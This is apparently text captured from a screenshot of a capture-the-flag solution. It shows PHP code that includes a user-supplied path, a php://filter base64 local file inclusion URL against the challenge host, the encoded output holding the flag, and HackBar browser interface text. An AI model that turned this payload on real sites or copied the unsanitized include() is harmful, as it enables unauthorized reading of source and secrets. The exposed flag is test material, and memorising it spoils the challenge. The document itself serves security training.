 3b5ea80afd2d4456b3ffefbf70dc1
拖拽
3b5ea80afd2d4456b3ffefbf70dc1615acde0f0690454602.changame.ichunqiu.com/?path=php:%2f%2ffilter/read=convert.base64
<?php
show_source(__FILE__);
if(isset($_REQUEST['path'])){
include($_REQUEST['path']);
}else{
include('phpinfo.php');
}
PD9waHAgCiRmbGFnPSJmbGFnezMxNzIxY2UwLTc3NGQtNDJjMi1hNzJhLWU5YjA0NjZmMWQyMX0iOwo=
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar Max HacKBar
Encryption Encoding SQL XSS LFI XXE Other
©微信公众号: 江
Load URL
http://3b5ea80afd2d4456b3ffefbf70dc1615acde0f0690454602.changame.ichunqiu.com/?path=php:%2f%2ffilter/read=convert.base64-encode/resource=dle345aae.php
Split URL
Execute
Post data Referer User Agent Cookies Clear All
ADD "/"
0x网络安全实验室